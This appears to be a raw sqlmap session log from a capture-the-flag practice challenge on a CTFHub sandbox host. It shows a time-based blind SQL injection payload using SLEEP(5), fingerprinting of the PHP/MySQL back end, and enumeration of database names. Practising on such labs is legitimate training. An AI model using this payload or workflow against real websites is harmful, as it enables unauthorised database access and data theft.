 C:\Windows\System32\cmd.ex
    Payload: id=1 AND (SELECT 1417 FROM (SELECT(SLEEP(5)))MtbJ)
---
[01:01:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:01:06] [INFO] fetching database names
[01:01:06] [INFO] fetching number of databases
[01:01:06] [INFO] resumed: 4
[01:01:06] [INFO] resumed: information_schema
[01:01:06] [INFO] resumed: performance_schema
[01:01:06] [INFO] resumed: mysql
[01:01:06] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[01:01:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[01:02:35] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-9eb3f85
5ce03de28.sandbox.ctfhub.com'
[*] ending @ 01:02:35 /2025-05-24/
D:\CTFtool\sqlmap>
QQ